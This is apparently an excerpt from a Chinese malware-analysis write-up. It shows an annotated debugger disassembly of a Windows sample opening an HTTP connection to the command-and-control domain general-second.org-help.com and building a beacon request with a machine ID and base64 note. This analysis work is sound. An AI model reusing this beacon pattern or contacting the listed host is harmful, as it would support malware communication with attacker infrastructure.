 009330D5 6A push 0
009330D7 6A push 50
009330D9 FF push dword ptr ss:[ebp-A28] [ebp-A28]:general-second.org-help.com
域名
009330DF 57 push edi
009330E0 FF call dword ptr ds:[<&InternetConnectA>]
009330E6 8B mov esi,eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
009330E8 89 mov dword ptr ss:[ebp-A34],esi
后缀参数
009330EE 85 test esi,esi
009330F0 0F je ae986dd436082fb9a7fec397c8b6e717.933208
009330F6 6A push 0
009330F8 68 push 8404F700
连接函数
009330FD 6A push 0
009330FF 6A push 0
协议版本
00933101 68 push ae986dd436082fb9a7fec397c8b6e717.94A834 94A834:"HTTP/1.1"
00933106 8D lea eax,dword ptr ss:[ebp-41C]
0093310C 50 push eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
EIP 0093310D 8D lea eax,dword ptr ss:[ebp-1C]
00933110 50 push eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
00933111 56 push esi
00933112 FF call dword ptr ds:[<&HttpOpenRequestA>]
00933118 8B mov edx,eax eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
0093311A 89 mov dword ptr ss:[ebp-A28],edx [ebp-A28]:general-second.org-help.com
00933120 85 test edx,edx
00933122 0F je ae986dd436082fb9a7fec397c8b6e717.933208
00933128 8D lea ecx,dword ptr ss:[ebp-A1C]
0093312E 8D lea eax,dword ptr ds:[ecx+1] eax:"dl_ex1.png?m=701CE78EC02D&NOTE=Ni4xIDogOS45fDV8djEuMAo="
00933131 89 mov dword ptr ss:[ebp-A20],eax
00933137 8A mov al,byte ptr ds:[ecx]
00933139 41 inc ecx
0093313A 84 test al,al
0093313C 75 jnz ae986dd436082fb9a7fec397c8b6e717.933137
先知社区